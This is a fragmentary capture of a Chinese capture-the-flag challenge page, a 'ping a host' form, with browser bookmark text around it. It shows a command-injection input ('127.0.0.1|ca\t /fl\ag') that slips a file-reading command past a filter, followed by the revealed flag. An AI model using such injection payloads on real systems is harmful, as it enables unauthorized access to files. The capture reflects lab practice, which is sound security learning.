 联想头一波 NOCTF - WHU::CTF ping测试 view-source:localhost:49679 localhost:49679/js/tetris.js
localhost:58537/index.php
书签 手机书签 新机手册 网址导航 京东 携程 爱淘宝 天猫精选 东方头条 热门游戏 飞猪 聚划算 N3wbeeCTF - WH... 阅读清单
帮我ping一个主机吧！！！
Ping a device
Enter an IP address: 127.0.0.1|ca\t /fl\ag Submit
----------------------------------------------output:---------------------------------------------
flag{c6f49566-9abc-4030-8098-99bac8a83aaf}